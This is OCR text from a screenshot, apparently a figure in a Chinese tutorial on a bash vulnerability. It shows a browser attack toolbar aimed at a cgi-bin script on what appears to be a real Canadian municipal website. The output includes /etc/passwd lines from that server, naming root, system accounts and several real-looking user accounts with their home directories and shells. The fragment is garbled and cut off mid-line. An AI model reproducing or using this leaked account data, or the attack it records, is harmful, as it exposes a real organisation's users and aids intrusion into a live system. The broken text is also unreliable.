 www. .ca/cgi-bin/index.cgi?page=mrc
swf
bash漏洞
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www. .ca/cgi-bin/index.cgi?page=mrc2_1
Split URL
Execute
Enable Post data Enable Referrer
Calendrier des séances du conseil
Calendrier des séances de la cour
municipale
Calendrier des collectes des
matières résiduelles
Écocentres
Offres d'emploi
Programme «Changez d'air»
Ventes pour taxes
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:
dashl:x:1351:1309:WEB,DASHL,1,65:/home/dashl:/usr/bin/rssh stl:x:1352:102:FTP,SOC.DE,1,:/home/stl:/usr/bin/rssh rosemary:x:1357:1314:WEB,HOWATB,1,9:/home/rose
/okiddoo1:/usr/bin/rssh stemartine:x:1540:1539:WEB,STEMART,2,9:/home/stemartine:/usr/bin/rssh fournisseur:x:1485:1484:SUBFTP,UNIVERCO,univerco,:/home/univerco/ht
Security Team
Calendrier des activités
图 1.1.3